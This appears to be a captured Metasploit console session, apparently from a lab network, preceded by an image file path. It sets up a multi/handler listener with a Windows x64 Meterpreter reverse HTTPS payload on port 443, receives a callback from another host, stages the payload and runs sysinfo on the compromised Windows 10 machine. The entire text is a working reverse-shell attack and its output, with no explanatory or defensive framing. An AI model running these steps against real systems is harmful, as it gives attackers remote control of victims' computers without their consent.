 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > set lhost 192.168.0.155
lhost => 192.168.0.155
msf exploit(multi/handler) > exploit
[*] https://192.168.0.155:443 handling request from 192.168.0.103;
(UUID: vyea36bs) Staging x64 payload (207449 bytes) ...
meterpreter > sysinfo
Computer        : DESKTOP-CV2FRVS
OS              : Windows 10 (Build 10240).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows